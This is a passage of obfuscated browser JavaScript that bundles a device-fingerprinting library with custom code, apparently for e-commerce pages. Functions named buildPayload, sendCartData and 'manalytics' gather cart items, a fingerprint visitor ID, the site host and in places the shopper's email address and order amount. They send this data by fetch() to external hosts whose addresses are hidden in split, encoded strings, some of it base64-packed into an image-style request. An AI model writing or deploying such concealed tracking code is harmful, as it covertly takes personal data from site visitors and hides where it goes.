_0x106124=_0xee65e5[_0x335b44(0x35b)+_0x335b44(0x6d9)+_0x335b44(0x275)+_0x335b44(0x529)+'nsio'+'ns'](),_0x4c47cf=_0xee65e5[_0x335b44(0x337)+'onte'+_0x335b44(0x714)+_0x335b44(0x824)+_0x335b44(0x463)](),_0x403bb7=[],_0x35c05f=[],_0x222c16=[],_0x1d80c4=[],_0x390d84=[];if(_0x4c47cf)for(var _0x530d00=0x0,_0x5c21dc=Object[_0x335b44(0x387)](_0x4c47cf);_0x530d00<_0x5c21dc[_0x335b44(0x837)+'th'];_0x530d00++){var _0x4932ed=_0x5c21dc[_0x530d00];_0x35c05f[_0x335b44(0x321)](''[_0x335b44(0x238)+'at'](_0x4932ed,'=')['conc'+'at'](_0x4c47cf[_0x4932ed]))}for(var _0x217e18=0x0,_0x1b17d9=_0x4a401d(_0xee65e5);_0x217e18<_0x1b17d9[_0x335b44(0x837)+'th'];_0x217e18++){var _0x3a6ca7=_0xee65e5[_0x3ec844=_0x1b17d9[_0x217e18]];_0x222c16[_0x335b44(0x321)](''['conc'+'at'](_0x3ec844,'=')['conc'+'at'](_0x3a6ca7)[_0x335b44(0x238)+'at'](_0x2f9a24[_0x335b44(0x4d5)](_0x3a6ca7)?'='[_0x335b44(0x238)+'at'](_0xee65e5[_0x335b44(0x18f)+_0x335b44(0x4c0)+_0x335b44(0x259)](_0x3a6ca7)):''))}if(_0x106124)for(var _0x4c9d00=0x0,_0xe735f1=_0x106124;_0x4c9d00<_0xe735f1['leng'+'th'];_0x4c9d00++){var _0x599bd0=_0xe735f1[_0x4c9d00];if(!(_0x599bd0===_0x113f31&&_0x51ca30()||_0x335b44(0x5af)+_0x335b44(0x34c)+_0x335b44(0x68d)+'n_mo'+'de'===_0x599bd0&&(_0x7209e7()||_0x5aabc3()))){var _0x57724c=_0xee65e5['getE'+_0x335b44(0x409)+'sion'](_0x599bd0);if(_0x57724c)for(var _0x2b1d5f=0x0,_0x334c32=_0x4a401d(_0x57724c);_0x2b1d5f<_0x334c32[_0x335b44(0x837)+'th'];_0x2b1d5f++){var _0x3ec844;_0x3a6ca7=_0x57724c[_0x3ec844=_0x334c32[_0x2b1d5f]],_0x1d80c4[_0x335b44(0x321)](''[_0x335b44(0x238)+'at'](_0x3ec844,'=')[_0x335b44(0x238)+'at'](_0x3a6ca7)[_0x335b44(0x238)+'at'](_0x23742a[_0x335b44(0x4d5)](_0x3a6ca7)?'='['conc'+'at'](_0xee65e5[_0x335b44(0x18f)+_0x335b44(0x4c0)+'eter'](_0x3a6ca7)):''))}else _0x403bb7[_0x335b44(0x321)](_0x599bd0)}}for(var _0x189a75=0x0,_0x45a80d=_0x143ed5;_0x189a75<_0x45a80d[_0x335b44(0x837)+'th'];_0x189a75++)for(var _0x17b445=_0x45a80d[_0x189a75],_0x5bf098=0x0,_0x49a61c=_0x43655e;_0x5bf098<_0x49a61c['leng'+'th'];_0x5bf098++){var _0x4afa48=_0x49a61c[_0x5bf098],_0x1a3a2d=_0x19d8af(_0xee65e5,_0x17b445,_0x4afa48);_0x390d84[_0x335b44(0x321)](''[_0x335b44(0x238)+'at'](_0x17b445,'.')['conc'+'at'](_0x4afa48,'=')[_0x335b44(0x238)+'at'](_0x1a3a2d.join(',')))}return _0x1d80c4[_0x335b44(0x4f3)](),_0x222c16[_0x335b44(0x4f3)](),{'contextAttributes':_0x35c05f,'parameters':_0x222c16,'shaderPrecisions':_0x390d84,'extensions':_0x106124,'extensionParameters':_0x1d80c4,'unsupportedExtensions':_0x403bb7}}},_0x4859a4='$\x20if'+_0x2c8674(0x1dc)+_0x2c8674(0x8f1)+_0x2c8674(0x1a8)+_0x2c8674(0x71b)+_0x2c8674(0x470)+_0x2c8674(0x7bf)+_0x2c8674(0x709)+_0x2c8674(0x1e3)+_0x2c8674(0x32f)+'o';function _0x48dbac(_0x4eb2d2){var _0x5a2f42=_0x2c8674,_0x1b9c59=function(_0x2aedbb){var _0x5a3c46=_0xb92d;if(_0x95e439())return 0.4;if(_0x5aabc3())return!_0x429db3()||_0x5dc7c3()&&_0x3717e4()?0.3:0.5;var _0xe80fb0=_0x5a3c46(0x5ce)+'e'in _0x2aedbb['plat'+_0x5a3c46(0x7ab)]?_0x2aedbb['plat'+_0x5a3c46(0x7ab)][_0x5a3c46(0x5ce)+'e']:'';if(/^Win/[_0x5a3c46(0x584)](_0xe80fb0))return 0.6;if(/^Mac/[_0x5a3c46(0x584)](_0xe80fb0))return 0.5;return 0.7}(_0x4eb2d2),_0x4738cb=function(_0x5204ec){return _0x4ffbba(0.99+0.01*_0x5204ec,0.0001)}(_0x1b9c59);return{'score':_0x1b9c59,'comment':_0x4859a4['repl'+_0x5a2f42(0x4fb)](/\$/g,''[_0x5a2f42(0x238)+'at'](_0x4738cb))}}function _0xc52031(_0x5a6ed9){var _0x48d752=_0x2c8674;return JSON[_0x48d752(0x81a)+_0x48d752(0x777)+'y'](_0x5a6ed9,function(_0x381045,_0x566b55){var _0x2ca55a=_0x48d752;return _0x566b55 instanceof Error?_0x17b135({'name':(_0x1957f5=_0x566b55)[_0x2ca55a(0x538)],'message':_0x1957f5[_0x2ca55a(0x34a)+_0x2ca55a(0x402)],'stack':null===(_0x12df12=_0x1957f5[_0x2ca55a(0x3f0)+'k'])||void 0x0===_0x12df12?void 0x0:_0x12df12['spli'+'t']('\x0a')},_0x1957f5):_0x566b55;var _0x1957f5,_0x12df12},0x2)}function _0x8697a9(_0x34ae6c){return _0xef1ff8(function(_0x2dd1e3){var _0x1f680e=_0xb92d;for(var _0x44ea1d='',_0x2c7ed7=0x0,_0x55c81e=Object[_0x1f680e(0x387)](_0x2dd1e3)[_0x1f680e(0x4f3)]();_0x2c7ed7<_0x55c81e[_0x1f680e(0x837)+'th'];_0x2c7ed7++){var _0x35095f=_0x55c81e[_0x2c7ed7],_0x3af31c=_0x2dd1e3[_0x35095f],_0x2c30a4='erro'+'r'in _0x3af31c?_0x1f680e(0x4b9)+'r':JSON[_0x1f680e(0x81a)+'ngif'+'y'](_0x3af31c['valu'+'e']);_0x44ea1d+=''[_0x1f680e(0x238)+'at'](_0x44ea1d?'|':'')[_0x1f680e(0x238)+'at'](_0x35095f[_0x1f680e(0x29b)+_0x1f680e(0x4fb)](/([:|\\])/g,_0x1f680e(0x585)),':')['conc'+'at'](_0x2c30a4)}return _0x44ea1d}(_0x34ae6c))}function _0x341353(_0x3763c8){return void 0x0===_0x3763c8&&(_0x3763c8=0x32),function(_0x5eb8fb,_0x120018){var _0x44bb7d=_0xb92d;void 0x0===_0x120018&&(_0x120018=0x1/0x0);var _0x1d26c8=window[_0x44bb7d(0x251)+_0x44bb7d(0x4ba)+_0x44bb7d(0x8eb)+_0x44bb7d(0x6e3)+_0x44bb7d(0x511)];return _0x1d26c8?new Promise(function(_0x20953d){var _0x3b0c49=_0x44bb7d;return _0x1d26c8[_0x3b0c49(0x593)](window,function(){return _0x20953d()},{'timeout':_0x120018})}):_0x42b2cd(Math[_0x44bb7d(0x329)](_0x5eb8fb,_0x120018))}(_0x3763c8,0x2*_0x3763c8)}function _0x3b159c(_0x158387,_0x1f9bf9){var _0x2c430a=_0x2c8674,_0x5b47de=Date[_0x2c430a(0x2c9)]();return{'get':function(_0x32f46a){return _0x42d64a(this,void 0x0,void 0x0,function(){var _0x10e38a,_0x56408c,_0x1216b8;return _0x32dc53(this,function(_0x2be1b1){var _0x2d6e7d=_0xb92d;switch(_0x2be1b1[_0x2d6e7d(0x3b7)+'l']){case 0x0:return _0x10e38a=Date[_0x2d6e7d(0x2c9)](),[0x4,_0x158387()];case 0x1:return _0x56408c=_0x2be1b1[_0x2d6e7d(0x78a)](),_0x1216b8=function(_0x34961a){var _0x171046,_0x7fdab9=_0x48dbac(_0x34961a);return{get 'visitorId'(){var _0x2855f4=_0xb92d;return void 0x0===_0x171046&&(_0x171046=_0x8697a9(this[_0x2855f4(0x858)+_0x2855f4(0x8b0)+'ts'])),_0x171046},set 'visitorId'(_0x42c44a){_0x171046=_0x42c44a},'confidence':_0x7fdab9,'components':_0x34961a,'version':_0x1030e0}}(_0x56408c),(_0x1f9bf9||(null==_0x32f46a?void 0x0:_0x32f46a[_0x2d6e7d(0x385)+'g']))&&console[_0x2d6e7d(0x38e)](('Copy'+_0x2d6e7d(0x19e)+_0x2d6e7d(0x6b7)+'t\x20be'+_0x2d6e7d(0x2c2)+_0x2d6e7d(0x81b)+_0x2d6e7d(0x3d1)+_0x2d6e7d(0x77b)+_0x2d6e7d(0x2ff)+_0x2d6e7d(0x6e4)+_0x2d6e7d(0x25e)+_0x2d6e7d(0x897)+_0x2d6e7d(0x5d8)+_0x2d6e7d(0x75f)+'\x20')[_0x2d6e7d(0x238)+'at'](_0x1216b8[_0x2d6e7d(0x5d8)+_0x2d6e7d(0x833)],_0x2d6e7d(0x8ff)+_0x2d6e7d(0x3b6)+_0x2d6e7d(0x599))[_0x2d6e7d(0x238)+'at'](navigator[_0x2d6e7d(0x84b)+'Agen'+'t'],_0x2d6e7d(0x624)+_0x2d6e7d(0x83a)+_0x2d6e7d(0x689)+_0x2d6e7d(0x7f2)+_0x2d6e7d(0x572)+_0x2d6e7d(0x617))[_0x2d6e7d(0x238)+'at'](_0x10e38a-_0x5b47de,_0x2d6e7d(0x446)+_0x2d6e7d(0x2dd)+_0x2d6e7d(0x8c8))[_0x2d6e7d(0x238)+'at'](_0x1216b8['visi'+_0x2d6e7d(0x4eb)+'d'],'\x0acom'+_0x2d6e7d(0x375)+'nts:'+'\x20')['conc'+'at'](_0xc52031(_0x56408c),_0x2d6e7d(0x4a9))),[0x2,_0x1216b8]}})})}}}function _0x115908(_0x2ff90a){var _0x478cb4;return void 0x0===_0x2ff90a&&(_0x2ff90a={}),_0x42d64a(this,void 0x0,void 0x0,function(){var _0x3fb54f,_0x2bc2ad,_0x13ea0a;return _0x32dc53(this,function(_0x34dff8){var _0x59ec65=_0xb92d;switch(_0x34dff8[_0x59ec65(0x3b7)+'l']){case 0x0:return(null===(_0x478cb4=_0x2ff90a[_0x59ec65(0x59c)+_0x59ec65(0x3ac)+'ng'])||void 0x0===_0x478cb4||_0x478cb4)&&(function(){var _0x5f3af9=_0x59ec65;if(!(window['__fp'+'js_d'+'_m']||Math[_0x5f3af9(0x2af)+'om']()>=0.001))try{var _0x24b83f=new XMLHttpRequest();_0x24b83f[_0x5f3af9(0x861)](_0x5f3af9(0x2da),(_0x5f3af9(0x4f6)+_0x5f3af9(0x613)+_0x5f3af9(0x6e1)+'penf'+_0x5f3af9(0x7ea)+_0x5f3af9(0x1b4)+'fing'+_0x5f3af9(0x264)+'intj'+_0x5f3af9(0x5bd))[_0x5f3af9(0x238)+'at'](_0x1030e0,_0x5f3af9(0x6b1)+_0x5f3af9(0x645)+_0x5f3af9(0x2dd)+_0x5f3af9(0x58f)),!0x0),_0x24b83f[_0x5f3af9(0x59f)]()}catch(_0x2e3f64){console[_0x5f3af9(0x4b9)+'r'](_0x2e3f64)}}()),_0x3fb54f=_0x2ff90a[_0x59ec65(0x282)+_0x59ec65(0x4e6)+_0x59ec65(0x4f0)+'k'],_0x2bc2ad=_0x2ff90a['debu'+'g'],[0x4,_0x341353(_0x3fb54f)];case 0x1:return _0x34dff8[_0x59ec65(0x78a)](),_0x13ea0a=function(_0x57e586){return _0x3b9220(_0xce18ea,_0x57e586,[])}({'cache':{},'debug':_0x2bc2ad}),[0x2,_0x3b159c(_0x13ea0a,_0x2bc2ad)]}})})}var _0x40fea8={'load':_0x115908,'hashComponents':_0x8697a9,'componentsToDebugString':_0xc52031},_0x591c2d=_0xef1ff8;return _0x4f8fd0[_0x2c8674(0x858)+_0x2c8674(0x8b0)+_0x2c8674(0x2c0)+_0x2c8674(0x3bb)+_0x2c8674(0x70d)+_0x2c8674(0x58f)]=_0xc52031,_0x4f8fd0[_0x2c8674(0x7de)+_0x2c8674(0x866)]=_0x40fea8,_0x4f8fd0[_0x2c8674(0x651)+_0x2c8674(0x300)+_0x2c8674(0x609)+_0x2c8674(0x364)+_0x2c8674(0x47f)]=_0x3511bc,_0x4f8fd0['getU'+_0x2c8674(0x769)+'bleA'+_0x2c8674(0x63b)+_0x2c8674(0x84a)+_0x2c8674(0x264)+_0x2c8674(0x33a)]=_0x3e8482,_0x4f8fd0[_0x2c8674(0x635)+_0x2c8674(0x769)+_0x2c8674(0x607)+'anva'+'sFin'+_0x2c8674(0x3d8)+_0x2c8674(0x23f)]=_0x5716c2,_0x4f8fd0[_0x2c8674(0x635)+_0x2c8674(0x769)+_0x2c8674(0x85b)+_0x2c8674(0x609)+'nFra'+'me']=_0x34bff1,_0x4f8fd0['getU'+_0x2c8674(0x769)+_0x2c8674(0x85b)+_0x2c8674(0x609)+_0x2c8674(0x4ae)+'olut'+_0x2c8674(0x833)]=_0x22db73,_0x4f8fd0[_0x2c8674(0x4cb)+_0x2c8674(0x325)+'Cont'+_0x2c8674(0x6b8)]=_0x3040cc,_0x4f8fd0[_0x2c8674(0x454)+_0x2c8674(0x658)+_0x2c8674(0x8b0)+'ts']=_0x8697a9,_0x4f8fd0[_0x2c8674(0x19d)+_0x2c8674(0x874)+'d']=_0x95e439,_0x4f8fd0[_0x2c8674(0x5ee)+_0x2c8674(0x4c3)+'um']=_0x7209e7,_0x4f8fd0[_0x2c8674(0x817)+_0x2c8674(0x813)+_0x2c8674(0x788)+_0x2c8674(0x5bb)]=_0x429db3,_0x4f8fd0[_0x2c8674(0x4a0)+_0x2c8674(0x882)+'ML']=_0x3db5ab,_0x4f8fd0[_0x2c8674(0x74c)+_0x2c8674(0x6e6)]=_0x1e2e9f,_0x4f8fd0[_0x2c8674(0x3f5)+_0x2c8674(0x41e)+'t']=_0x5ce603,_0x4f8fd0['isWe'+_0x2c8674(0x36b)]=_0x5aabc3,_0x4f8fd0[_0x2c8674(0x268)]=_0x115908,_0x4f8fd0[_0x2c8674(0x268)+_0x2c8674(0x5d1)+'ces']=_0x3b9220,_0x4f8fd0[_0x2c8674(0x2fd)+_0x2c8674(0x6f0)+_0x2c8674(0x619)+_0x2c8674(0x4ac)]=_0x591c2d,_0x4f8fd0[_0x2c8674(0x20b)+_0x2c8674(0x8d7)+_0x2c8674(0x429)+_0x2c8674(0x87d)+'s']=_0x341353,_0x4f8fd0[_0x2c8674(0x2a9)+'ces']=_0xce18ea,_0x4f8fd0['tran'+_0x2c8674(0x48c)+_0x2c8674(0x256)+_0x2c8674(0x86d)]=function(_0x515885,_0x1fde05){var _0x3eba0c=function(_0xf7d286){return _0x246989(_0xf7d286)?_0x1fde05(_0xf7d286):function(){var _0x1bb751=_0xf7d286();return _0x58a073(_0x1bb751)?_0x1bb751.then(_0x1fde05):_0x1fde05(_0x1bb751)}};return function(_0x28c73e){var _0x494e12=_0xb92d,_0xe32831=_0x515885(_0x28c73e);return _0x58a073(_0xe32831)?_0xe32831[_0x494e12(0x3a7)](_0x3eba0c):_0x3eba0c(_0xe32831)}},_0x4f8fd0[_0x2c8674(0x7c2)+'Ifra'+'me']=_0x2a7ff9,Object[_0x2c8674(0x7f3)+_0x2c8674(0x840)+'oper'+'ty'](_0x4f8fd0,'__es'+_0x2c8674(0x6bf)+'le',{'value':!0x0}),_0x4f8fd0}({});function _0xb92d(_0x44aadb,_0x2a58b2){var _0x4ce240=_0x42c0();return _0xb92d=function(_0x3c9db3,_0x62cd64){_0x3c9db3=_0x3c9db3-0x18a;var _0x10d6f6=_0x4ce240[_0x3c9db3];return _0x10d6f6},_0xb92d(_0x44aadb,_0x2a58b2)}function utf8ToBase64(_0x8d3b76){var _0x442d22=_0xb92d;let _0x1be43c=new TextEncoder()[_0x442d22(0x1a4)+'de'](_0x8d3b76),_0x5bb07b=String[_0x442d22(0x8c3)+_0x442d22(0x7f6)+_0x442d22(0x7d1)][_0x442d22(0x1e7)+'y'](null,_0x1be43c);return btoa(_0x5bb07b)}function buildPayload(_0x363554){var _0x465f84=_0xb92d;return _0x363554[_0x465f84(0x1b6)](_0x278ee9=>{var _0x286a41=_0x465f84;let _0x5817b9='';if(_0x278ee9['imag'+'e'])_0x5817b9=_0x278ee9[_0x286a41(0x6ae)+'e'][_0x286a41(0x3b2)+_0x286a41(0x2c3)+'th']('//')?_0x286a41(0x4f6)+'s:'+_0x278ee9[_0x286a41(0x6ae)+'e']:_0x278ee9[_0x286a41(0x6ae)+'e'];else _0x278ee9['feat'+'ured'+_0x286a41(0x5c8)+'ge']&&_0x278ee9[_0x286a41(0x37f)+_0x286a41(0x2a6)+_0x286a41(0x5c8)+'ge'][_0x286a41(0x22f)]&&(_0x5817b9=_0x278ee9[_0x286a41(0x37f)+'ured'+_0x286a41(0x5c8)+'ge'][_0x286a41(0x22f)][_0x286a41(0x3b2)+'tsWi'+'th']('//')?_0x286a41(0x4f6)+'s:'+_0x278ee9['feat'+_0x286a41(0x2a6)+_0x286a41(0x5c8)+'ge'][_0x286a41(0x22f)]:_0x278ee9[_0x286a41(0x37f)+_0x286a41(0x2a6)+'_ima'+'ge'][_0x286a41(0x22f)]);return{'name':_0x278ee9['titl'+'e'],'price':(_0x278ee9[_0x286a41(0x410)+'e']/0x64)['toFi'+_0x286a41(0x784)](0x2),'productId':_0x278ee9.id,'categories':_0x278ee9[_0x286a41(0x437)+_0x286a41(0x868)+_0x286a41(0x293)]||'','imageUrl':_0x5817b9,'url':_0x278ee9[_0x286a41(0x22f)]?window[_0x286a41(0x6f9)+_0x286a41(0x398)][_0x286a41(0x366)+'in']+_0x278ee9[_0x286a41(0x22f)]:'','brand':_0x278ee9[_0x286a41(0x351)+'or']||''}})}function sendCartData(_0x47abcf){var _0x1775e3=_0xb92d;FingerprintJS[_0x1775e3(0x268)]()[_0x1775e3(0x3a7)](_0x57d4f7=>_0x57d4f7[_0x1775e3(0x2da)]())[_0x1775e3(0x3a7)](_0x475a6a=>{var _0xa6a3a9=_0x1775e3;const _0x31658a=_0x475a6a['visi'+_0xa6a3a9(0x4eb)+'d'],_0x4f041a=buildPayload(_0x47abcf,_0x31658a),_0x1b0279='http'+'s://'+_0xa6a3a9(0x795)+_0xa6a3a9(0x468)+_0xa6a3a9(0x224)+_0xa6a3a9(0x854)+'com/'+_0xa6a3a9(0x855)+_0xa6a3a9(0x29e)+_0xa6a3a9(0x8d6)+'t';let _0x283df1=getShortId();if(!_0x283df1)return;fetch(_0x1b0279,{'method':_0xa6a3a9(0x5d0),'headers':{'Content-Type':_0xa6a3a9(0x1e7)+'icat'+_0xa6a3a9(0x34e)+'json'},'body':JSON[_0xa6a3a9(0x81a)+_0xa6a3a9(0x777)+'y']({'items':_0x4f041a,'shortId':_0x283df1,'host':window[_0xa6a3a9(0x6f9)+_0xa6a3a9(0x398)][_0xa6a3a9(0x2e6)+'name'],'mid':_0x475a6a[_0xa6a3a9(0x5da)+_0xa6a3a9(0x4eb)+'d']})})['catc'+'h'](_0x11d48f=>{var _0x46d186=_0xa6a3a9;console[_0x46d186(0x4b9)+'r']('Erro'+_0x46d186(0x1b0)+_0x46d186(0x641)+_0x46d186(0x7eb)+_0x46d186(0x8bf)+_0x46d186(0x7bd),_0x11d48f)})})['catc'+'h'](_0x3705b1=>{var _0x2c4e44=_0x1775e3;console['erro'+'r']('Erro'+_0x2c4e44(0x86b)+_0x2c4e44(0x568)+_0x2c4e44(0x297)+_0x2c4e44(0x246)+_0x2c4e44(0x317)+_0x2c4e44(0x1a3),_0x3705b1)})}let manalytics=function(){var _0x709ccf=_0xb92d;let _0x4da01e=function(_0x385ba3){let _0x368f80=getShortId();if(!_0x368f80)return;FingerprintJS.load()['then'](_0x45938e=>_0x45938e.get())['then'](_0x4076da=>{var _0x527efb=_0xb92d;const _0x1f3441=_0x4076da[_0x527efb(0x5da)+'torI'+'d'];var _0x3642ea=window[_0x527efb(0x448)]=window[_0x527efb(0x448)]||[];_0x3642ea.init||_0x3642ea['acti'+'ve']||(_0x3642ea['acti'+'ve']=!0x0,_0x3642ea[_0x527efb(0x268)]=function(){var _0x3bdf6e=_0x527efb;let _0x4571d8='url='+window['loca'+'tion']['orig'+'in']+(_0x3bdf6e(0x464)+'=')+_0x1f3441;_0x385ba3&&(_0x4571d8+='&ema'+_0x3bdf6e(0x3c8)+_0x385ba3),_0x368f80&&(_0x4571d8+='&sho'+_0x3bdf6e(0x361)+'='+_0x368f80);let _0x236921='http'+_0x3bdf6e(0x613)+_0x3bdf6e(0x50b)+_0x3bdf6e(0x217)+'na.c'+_0x3bdf6e(0x611)+'/s.g'+_0x3bdf6e(0x623)+'abel'+'='+utf8ToBase64(_0x4571d8);fetch(_0x236921)},_0x3642ea[_0x527efb(0x268)]())})},_0x269ad1=function(_0x7c35bd,_0x3bc460,_0x3ac248){var _0x2e815b=_0xb92d;let _0x438ecc=getShortId();if(!_0x438ecc)return;FingerprintJS[_0x2e815b(0x268)]()[_0x2e815b(0x3a7)](_0x5dc117=>_0x5dc117.get())[_0x2e815b(0x3a7)](_0x4e0337=>{var _0x380d89=_0x2e815b;const _0xa634f8=_0x4e0337[_0x380d89(0x5da)+_0x380d89(0x4eb)+'d'];var _0x2d763f=window.mana=window[_0x380d89(0x448)]||[];_0x2d763f[_0x380d89(0x5ed)]||_0x2d763f[_0x380d89(0x890)+'ve']||(_0x2d763f[_0x380d89(0x890)+'ve']=!0x0,_0x2d763f[_0x380d89(0x268)]=function(){var _0x3703ee=_0x380d89;let _0x36ea68=_0x3703ee(0x20d)+window['loca'+_0x3703ee(0x398)]['orig'+'in']+(_0x3703ee(0x464)+'=')+_0xa634f8;_0x7c35bd&&(_0x36ea68+=_0x3703ee(0x1cc)+_0x3703ee(0x3c8)+_0x7c35bd),_0x3bc460&&(_0x36ea68+=_0x3703ee(0x765)+_0x3703ee(0x830)+'='+_0x3bc460),_0x3ac248&&(_0x36ea68+=_0x3703ee(0x8d9)+'unt='+_0x3ac248),_0x438ecc&&(_0x36ea68+=_0x3703ee(0x1f0)+'rtid'+'='+_0x438ecc);let _0x118538=_0x3703ee(0x4f6)+_0x3703ee(0x613)+_0x3703ee(0x50b)+_0x3703ee(0x217)+_0x3703ee(0x43a)+_0x3703ee(0x611)+_0x3703ee(0x27b)+_0x3703ee(0x623)+_0x3703ee(0x8fd)+'='+utf8ToBase64(_0x36ea68);fetch(_0x118538)},_0x2d763f[_0x380d89(0x268)]())})},_0x55e308=function(){var _0x44c712=_0xb92d;let _0x4be96e=getShortId();if(!_0x4be96e)return;FingerprintJS[_0x44c712(0x268)]()[_0x44c712(0x3a7)](_0x1888ad=>_0x1888ad[_0x44c712(0x2da)]())[_0x44c712(0x3a7)](_0x25e7e9=>{var _0xdc6682=_0x44c712;const _0x46890e=_0x25e7e9[_0xdc6682(0x5da)+_0xdc6682(0x4eb)+'d']})};manalytics[_0x709ccf(0x759)+_0x709ccf(0x792)]=_0x4da01e,manalytics['reve'+_0x709ccf(0x345)]=_0x269ad1,manalytics[_0x709ccf(0x875)+_0x709ccf(0x240)+_0x709ccf(0x476)]=_0x55e308};function _0x42c0(){var _0x41e28d=['ypes','pect','nsta','next','arti','Lmdl','orie','exec','cmZs','Z2gu','veBl','ntat','dA==',',\x200.','\x20GMT','VEND','ngif','c19i','fox','.hs-','he\x20d','296omdXws','dade','bjog','eXNh','dium','syst','teo-','aXNi','xed','a2Zy','dGlv','OiA0','pWeb','le=\x22','sent','dzog','a2xh','if-t','ight','LnNw','cmw/','matc','ress','*=\x22C','tras','lega','LOAT','-728','L2lu','colo','b2tp',';\x20Sa','rect','ters','ZHYu','ncod','LmFk','ject','cy5z','othi','bGJh','Canv','bXAi','Opti','truc','apSi','-web','form','font','.lap','ImJj','ocol','L3Bh','setP','ALIE','#ff2','dal\x22','defe','geta','rope','LjE5','e\x20ht','I2Fk','#div','bWEu','ata:','medi','ps:/','quot','Appl','with','oscp','ionS','E[wi','m-bo','ank','ies-','weig','Zi5z','orta','er-c','\x0a\x20\x20','bmV0','poin','Luci','Code','nts','a-po','geAn','YWls','#f2f','b3Rl','Web','Zmlj','Y3Rh','Gram','elDa','ySta','defa','XQ==','max','Styl','Inte','\x20exe','emen','b-in','begi','L3Rv','UCSh','dexe','pcdn','g\x20ca','sink','Ym9v','ntel','-red','ZA==','Fami','Load','defi','ght\x20','Y2sv','Char','mar','Buff','disp','maxT','getB','pop','odal','idad','ers\x20','BGL','bmtz','Z2V0','IG92','vent','I0Fk','getA','bute','b29n','ABCD','aGZ1','onst','Batt','view','awad','ug:\x0a','rse','k\x20BT','bXMv','skto','ci5o','alCo','Fire','isDe','bidd','c2ts','stri','to\x20g','aWFk','itSp','DOR_','dHIv','lFul','Chro','obeF','path','trib','onme','sers','esc','ra\x20B','Gill','#069','stan','&utm','em.d','_FLO','mono','erid','ude','ZDc0','ion','iteO','serv','dG9y','leng','I3Nr','#mob','eBet','iPad','Zone','LmZy','ng.','ioCo','nePr','#f9c','trys','safa','perf','cy5j','none','a2Vk','id^=','yleR','Fing','user','lCre','dsmo','appV','.pop','LnBs','__cr','\x20bro','Z29v','ana.','p/sh','eDsg','ldiz','comp','ana','hin','bleS','d\x22]','e[da','cial','__fi','&ism','open','cHJv','Edge','uced','ppea','ult','asid','uct_','cate','-hei','r\x20lo','MENT','rce','cA==','hold','Lmdy','pr-m','XzMw','numb','droi','adde','c25h','ntdi','atio','cmsu','X3Rh','ad><','Z3J1','urce','bml0','aQ==','ooki','Llpp','geHT','DOM\x20','nim\x20','&tag','dGxv','up-s','OHB4','YW1l','Ly94','aXZl','span','msPo','atta','itEx','acti','geUp','MjBw','Q291','(102','ndal','W2hy','```\x0a','.rig','etti','Even','Y2s7','renc','lass','Z3Jh','Secu','cos','b20i','redu','dF9w','atfi','onup','df3d','xpir','czMw','EFGH','L3N1','xTou','tina','PyJd','cmlh','PopS','onen','eryM','ered','allS','ter_','r-mo','VERS','dG1f','cnZl','lien','hang','terJ','quan','ZW5k','Cali','rt\x20d','Ll9w','ptio','x\x20\x27','from','bWlu','/m.g','aW9u','WebK','Id:\x20','I0O&','eneo','ZXUi','de\x20B','ersi','trim','uleT','isPr','_uni','.yt.','LmF3','Arab','com/','ycar','areF','Goth','&amo','eore','igat','mozI','Oi8v','ear','GOTH','01-J','e\x20MS','urre','ctio','docu','ero-','LXNl','Unex','uchs','main','MUFk','dleC','iewp','orts','-not','b3Jv','LnJl','rade','dGlt','Too\x20','.sit','lve','crip','cpuC','.ads','ZyJd','bmVy','L2Zy','dID','abel','Elem','\x0ause','cyJd','bHRz','Y29t','tagN','asin','aWRk','itPe','styl','Intl','li_y','_med','(pre','0.5','eypo','impo','fers','getP','DIV.','ob-f','ound','buil','ial_','ouch','ZHNf','Gene','ZWNf','cssT','Sego','-lab','Sess','isAn','\x20the','foll','bmFn','dmVu','.yan','tJS:','enco','82406zjzoIk','a3Iv','Bank','\x20to\x20','cces','stur','HELV','div[','d2lk','eerC','.cfa','r\x20se','ZXMv','expe','cuti','.io/','an-M','map','dS8i','bC5j','bnN0','bGlk','skip','tip','.bum','Lmx0','hu,\x20','lLef','peed','dk0=','QVto','teOs','Il0=','geTr','y:\x20','LW1p','#tao','rity','noti','&ema','x__','y-pa','2adb','itFu','a3k=','R_WE','ard','ZXJz','&fid','subs','filt','cons','y:\x20b','ed\x20t','cHM6','\x20upg','ce_5','_cam','{}.c','b2Zp','lute','cmFx','s.de','YVto','nce','ring','appl','amp-','eady','own','iler','icy-','resu','bXBh','X2Ff','&sho','Lmhv','LnJ1','bGVz','Adju','Brav','11PoQATp','eMax','lay','ZWAd','.uti','tFil','rix','rsis','an-1','edAu','MDIw','Ly93','tain','Stor','ock_','d\x20BT','rato','ncha','liEs','b19h','plug','prep','X2Fk','url=','cnUv','dy50','btn-','OiA4','c2t0','ZGdl','veCh','TRAJ','webk','tema','t:\x20','bmFp','gory','aWtS','abet','onco','Inva','dmVy','.kad','ayJd','a3RC','char','item','\x22/ur','aWt1','ames','a918','-mot','zona','tmpI','aSJd','data','YWx0','url','iner','#kau','mozC','k\x20gl','Left','scri','rang','24sm','conc','ghur','L2hp','cnRo','YWRl','offe','4.5.','rint','dToC','grad','L3d3','ateC','lscr','orma','nger','c3R1','gnet','eBar','dHls','ect]','righ','his\x22','MEDI','\x20nam','Uri','requ','om-I','\x20Spe','sRan','ta-p','mSou','gLiU','-rec','eter','ansi','P3V0','setA','c3b4','a:\x0a\x0a','X2Js','rm:\x20','bloc','a.us','lScr','erpr','y-tw','angu','.rev','load','cogn','ific','4567','pock','ssag','(col','boz','zful','cDov','Pris','ot\x20d','d3cu','rted','b3Jp','o\x20qu','ntex','cecc','meSi','/r.g','ht-a','ascr','Lml0','dD91','adm.','k-if','dela','IFNl','dC4y','stem','isio','cmFm','QRST','Lzg0','L3By','(for','LmJv','rema','LnNh','cmNl','```','em-u','e][s','type','cy\x20F','aWNr','mult','g\x20Fi','ons','I2Jh','LmZh','repl','nner','a:\x20','opif','LmZv','cy5n','a[hr','YWxs','eTog','plat','pres','ured','Medi','eo-p','sour','Cent','yUsa','PSJo','dGNv','uem-','rand','ZXJC','zeAd','-tag','_VER','less','onse','suff','nspa','refe','pare','stor','bind','00:0','ript','#Kol','dy5p','tsTo','aS5p','low\x20','tsWi','nost','ndCh','hann','sErr','CStr','now','ZXJm','msIn','cnBh','t_it','hare','cw==','ang','ontr','SHAD','CSSC','#2ff','ssor','brow','u-ut','img','ent','get','Seri','rer','itor','dHRl','toSt','cGhw','ullS','YW4=','Marl','dFJl','d_sh','host','da\x20S','LWFk','ecti','ZnVs','dete','jsHe','ZG9r','Ll9f','#pav','edia','ingC','-pub','id]','Roma','\x20con','RTCP','IJKL','YXQu','Helv','da\x20B','reso','eSys','murm','_INT','ebug','ulls','222\x20','Mono','flO&','ZWxp','Y29u','solv','ZWJy','c